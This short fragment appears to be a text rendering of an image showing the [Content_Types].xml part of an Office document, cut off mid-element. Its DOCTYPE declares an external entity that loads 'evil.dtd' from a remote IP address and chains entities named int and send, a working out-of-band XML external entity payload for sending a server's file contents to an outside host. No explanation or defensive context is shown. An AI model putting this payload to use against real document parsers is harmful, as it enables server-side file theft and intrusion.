 [Content_Types].xml ×
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>↓
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://1.116.2.18/evil.dtd"> ↓
%remote;%int;%send;]>↓
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="rels"